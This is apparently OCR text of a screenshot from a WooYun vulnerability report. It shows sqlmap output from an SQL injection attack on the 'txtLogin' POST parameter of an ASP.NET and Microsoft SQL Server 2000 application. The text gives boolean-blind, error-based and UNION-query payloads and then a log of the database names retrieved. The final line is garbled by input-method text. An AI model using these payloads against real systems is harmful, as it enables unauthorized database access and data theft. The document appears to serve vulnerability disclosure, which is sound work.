 Place: POST
Parameter: txtLogin
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: txtLogin=dd' AND 3968=3968 AND 'laLN'='laLN&txtPassword=dd&txtName=
dd&cboUserType=0&txtDesc=dd&userid=0&oldlogin=&action=add&btnEditSaveUser=%B1%A3
%B4%E6
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: txtLogin=dd' AND 1239=CONVERT(INT,(SELECT CHAR(113)+CHAR(121)+CHAR(
99)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (1239=1239) THEN CHAR(49) ELSE CHAR(4
8) END))+CHAR(113)+CHAR(103)+CHAR(106)+CHAR(116)+CHAR(113))) AND 'GtWI'='GtWI&tx
tPassword=dd&txtName=dd&cboUserType=0&txtDesc=dd&userid=0&oldlogin=&action=add&b
tnEditSaveUser=%B1%A3%B4%E6
    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: txtLogin=-7218' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CHAR
(113)+CHAR(121)+CHAR(99)+CHAR(107)+CHAR(113)+CHAR(121)+CHAR(73)+CHAR(100)+CHAR(1
21)+CHAR(113)+CHAR(85)+CHAR(88)+CHAR(84)+CHAR(119)+CHAR(110)+CHAR(113)+CHAR(103)
+CHAR(106)+CHAR(116)+CHAR(113),NULL-- &txtPassword=dd&txtName=dd&cboUserType=0&t
xtDesc=dd&userid=0&oldlogin=&action=add&btnEditSaveUser=%B1%A3%B4%E6
---
[19:40:30] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[19:40:30] [INFO] fetching database names
[19:40:31] [INFO] heuristics detected web page charset 'GB2312'
[19:40:31] [INFO] the SQL query used returns 25 entries
[19:40:31] [INFO] retrieved: "apabidesi_400"
[19:40:32] [INFO] retrieved: "ApabiTasi_360_1"
[19:40:33] [INFO] retrieved: "ApaDLibrary_1"
[19:40:33] [INFO] retrieved: "Commonservice_1"
[19:40:34] [INFO] retrieved: "desi401991"
[19:40:35] [INFO] retrieved: "desi4027451"
[19:40:35] [INFO] retrieved: "desi4032141"
[19:40:36] [INFO] retrieved: "desi403361"
[19:40:36] [INFO] retrieved: "desi403471"
[19:40:37] [INFO] retrieved: "desi4035221"
www.wooyun.org
搜狗拼音输入法 全 :etrieved: "desi4040411"